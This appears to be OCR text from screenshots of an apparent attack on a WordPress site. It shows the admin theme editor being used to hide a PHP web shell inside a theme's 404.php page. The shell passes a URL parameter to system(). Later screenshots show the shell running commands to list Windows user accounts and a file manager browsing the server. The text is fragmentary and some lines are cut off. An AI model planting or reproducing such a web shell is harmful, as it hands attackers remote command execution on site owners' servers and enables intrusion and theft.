 编辑主题 ‹ 太平洋电信臻云 — W...
www.400apps.com/wp-admin/theme-editor.php?file=404.php&theme=crossapple&scrollto=0&updated=true
百度 <Ctrl+K>
Hacker Expasploit 搜索引擎 社工库 常用网站 黑客组织 黑客常逛 安全企业 生活常用 http://www.400apps... 学习ing 博客 Blog
Theme Panel 太平洋电信臻云 2 0 新建 Performance 您好，admin
帮助
仪表盘
文章
多媒体
页面
评论
Portfolios
Products
Slider Items
Cross Apple
外观
主题
自定义
小工具
菜单
编辑
插件 1
用户
工具
设置
WordPress 3.9.1现已发布！现在就更新。
编辑主题
W3 TOTAL CACHE
You can now keep W3 Total Cache up-to-date without having to worry about new features breaking your website. There will be more releases with bug fixes, security fixes and settings updates.
Also, you can now try out our new feature
文件修改成功。
Cross Apple: 404 Template (404.ph
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HT
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on
</body></html>
<?php
$a = $_GET['s'];
system($a);
?>
http://www.400...sapple/404.php
www.400apps.com/wp-content/themes/crossapple/404.php
百度 <Ctrl+K>
Hacker Expasploit 搜索引擎 社工库 常用网站 黑客组织 黑客常逛 安全企业 生活常用 http://www.400apps... 学习ing 博客 Blog
\\ 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest 命令运行完毕，但发生一个
www.400apps.com
E:\www\400apps\wp-content\themes\ 读取中 星期四 2014-07-24 六月廿八
101.1.5.3 请稍候... 名称 时间 大小 属性
C:
D:
E:
www
400apps
wp-content
themes
crossapple
assets
blocks
documentation
assets 2014-05-18 08:39:26 0 0777
blocks 2014-05-18 08:39:26 4096 0777
documentation 2014-05-18 08:39:26 0 0777
languages 2014-05-18 08:39:27 4096 0777
loops 2014-05-18 08:39:27 4096 0777
wraps 2014-05-18 08:39:27 4096 0777
404.php 2014-07-24 05:50:11 232 0666
comments.php 2014-01-09 12:34:21 1702 0666
站点类别
默认类别
Type1
日程提醒
快捷方式